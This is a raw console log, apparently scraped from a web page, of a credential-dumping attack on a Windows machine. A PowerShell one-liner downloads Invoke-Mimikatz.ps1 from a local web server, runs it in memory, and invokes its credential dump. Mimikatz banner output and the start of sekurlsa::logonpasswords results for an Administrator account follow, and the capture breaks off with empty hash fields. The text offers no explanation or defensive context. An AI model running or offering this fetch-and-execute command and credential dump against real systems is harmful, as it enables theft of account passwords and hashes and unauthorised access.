 D:\>
D:\>powershell "IEX (New-Object Net.WebClient).DownloadString('http://127.0.0.1/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 661479 (00000000:000a17e7)
Session           : Interactive from 1
User Name         : Administrator
Domain            : PC-702
Logon Server      : PC-702
Logon Time        : 2018/3/26 23:30:09
SID               :
msv :
[00010000] CredentialKeys
* NTLM     :
* SHA1     :
[00000003] Primary
* Username : Administrator
* Domain   : PC-702